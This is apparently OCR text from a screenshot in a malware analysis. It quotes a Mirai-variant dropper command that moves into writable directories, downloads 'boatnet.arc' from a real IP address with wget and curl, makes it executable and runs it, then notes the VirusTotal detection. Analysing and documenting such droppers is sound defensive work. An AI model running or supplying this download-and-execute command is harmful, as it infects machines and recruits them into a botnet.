
cd /tmp || cd /var/run
|| cd /mnt || cd /root
|| cd /; wget
http://176.65.142.122/hi
ddenbin/boatnet.arc;
curl -O
http://176.65.142.122/hi
ddenbin/boatnet.arc;cat
boatnet.arc >WTF;chmod
+x *;./WTF
The "botnet" bot is well recognized by
Virustotal and appears to be yet
another version of Mirai, which
matches the download behavior [4].